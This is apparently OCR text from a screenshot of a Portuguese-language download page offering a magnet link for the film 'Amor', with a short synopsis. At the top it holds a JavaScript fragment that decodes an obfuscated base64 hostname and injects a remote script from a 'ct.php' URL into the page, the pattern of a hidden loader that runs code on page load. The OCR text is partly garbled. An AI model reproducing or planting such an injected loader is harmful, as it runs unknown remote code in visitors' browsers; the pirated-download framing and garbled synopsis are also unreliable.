
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”ct.
php?u=9df6bfcf”;document.body.appendChild(script);
DOWNLOAD .magnet
Amor: Dirigido por Dag Johan Haugerud. Com Tayo Cittadella
Jacobsen, Andrea Bræin Hovig, Lars Jacob Holm, Thomas Gullestad.
Marianne, médica, e uma enfermeira, evita relacionamentos. Depois de
se encontrar em uma balsa onde Tor procura encontros casuais,
Marianne explora a possibilidade de intimidade espontana,
questionando as normas sociais.